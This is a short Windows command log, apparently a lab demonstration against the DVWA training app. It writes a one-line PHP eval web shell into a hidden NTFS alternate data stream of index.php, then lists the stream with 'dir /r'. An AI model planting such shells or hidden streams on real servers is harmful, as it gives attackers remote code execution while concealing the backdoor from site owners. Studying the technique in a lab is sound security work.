 C:\phpstudy_pro\WWW\DVWA>echo ^<?php @eval($_POST['test']);?^> > index.php:hidden.jpg
C:\phpstudy_pro\WWW\DVWA>notepad index.php:hidden.jpg
C:\phpstudy_pro\WWW\DVWA>dir /r
驱动器 C 中的卷没有标签。
卷的序列号是 3888-4F9E
C:\phpstudy_pro\WWW\DVWA 的目录
2022/03/12 00:06 <DIR> .
2022/03/12 00:06 <DIR> ..
2022/03/12 00:06 <DIR> .github
2022/02/15 05:52 229 .gitignore
2022/02/15 05:52 500 .htaccess
2022/02/15 05:52 3,404 about.php
2022/02/15 05:52 7,296 CHANGELOG.md
2022/03/12 00:07 <DIR> config
2022/02/15 05:52 33,107 COPYING.txt
2022/03/12 00:06 <DIR> database
2022/03/12 00:06 <DIR> docs
2022/03/12 00:06 <DIR> dvwa
2022/03/12 00:06 <DIR> external
2022/02/15 05:52 1,406 favicon.ico
2022/03/12 00:06 <DIR> hackable
2022/02/15 05:52 895 ids_log.php
2022/03/24 14:10 4,118 index.php
33 index.php:hidden.jpg:$DATA
2022/02/15 05:52 2,192 instructions.php
2022/02/15 05:52 4,183 login.php
2022/02/15 05:52 414 logout.php
2022/02/15 05:52 154 php.ini
2022/02/15 05:52 199 phpinfo.php
2022/02/15 05:52 README.md